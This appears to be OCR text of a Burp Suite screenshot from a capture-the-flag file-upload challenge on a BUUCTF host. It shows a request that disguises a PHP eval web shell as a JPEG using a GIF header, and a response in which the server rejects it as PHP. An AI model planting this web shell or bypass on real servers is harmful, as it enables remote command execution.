 Burp Suite Community Edition v2022.9.5-16933 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 ×
Send Cancel < > Target: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1P6YZ28cryywRsHC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d24dbfd2238d50f8a4e0414138e0386b
14 Connection: close
15
16 ------WebKitFormBoundary1P6YZ28cryywRsHC
17 Content-Disposition: form-data; name="uploaded"; filename="tmp.jpg"
18 Content-Type: image/jpeg
19
20 GIF98a
21 <?php eval($_GET['cmd']); ?>
22 ------WebKitFormBoundary1P6YZ28cryywRsHC
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary1P6YZ28cryywRsHC--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 07 Nov 2022 12:03:00 GMT
4 Content-Type: text/html
5 Content-Length: 312
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
诶，别蒙我啊，这标志明显还是php啊
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 10
Done 638 bytes | 1,106 millis